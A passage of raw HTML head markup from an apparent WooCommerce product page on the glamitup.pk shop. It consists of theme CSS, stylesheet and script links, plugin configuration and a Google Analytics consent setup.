var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glamitup.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.25' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S926H9LFR9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766162269" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glamitup.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dd8d4073bbfee6c6cc2fd9b70b7856b","fragment_name":"wc_fragments_6dd8d4073bbfee6c6cc2fd9b70b7856b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://glamitup.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glamitup.pk/wp-json/wp/v2/product/976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glamitup.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://glamitup.pk/?p=976' />
<noscript><link rel='stylesheet' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0,0,0,0.03);} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] {--theme-icon-size:20px;--margin:0 0 0 20px !important;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--theme-text-color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:210px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:30px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:20px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;--items-spacing:10px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="account"] {--avatar-size:22px;--margin:0 10px 0 20px !important;} [data-header*="type-1"] #account-modal .ct-account-modal {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] #account-modal {background-color:rgba(18, 21, 25, 0.7);} [data-header*="type-1"] [data-id="account"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="account"] .ct-account-item {--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] [data-id="account"] .ct-header-account-dropdown {--dropdown-top-offset:15px;--theme-font-size:14px;--dropdown-background-color:var(--theme-palette-color-8);--dropdown-items-background-hover-color:rgba(0, 0, 0, 0.05);--theme-border:1px solid rgba(0, 0, 0, 0.05);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-header*="type-1"] {--header-height:160px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:17px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:31px;--items-spacing:46px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:'Open Sans', Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-8);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#FB7258;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .hero-section[data-type="type-1"] {--margin-bottom:0px;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:0px;background-color:initial;background-image:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:400px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .ct-pagination {--spacing:60px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(4, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);--text-horizontal-alignment:left;--horizontal-alignment:left;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="GP-40I"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--horizontal-alignment:flex-start;--text-horizontal-alignment:start;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta 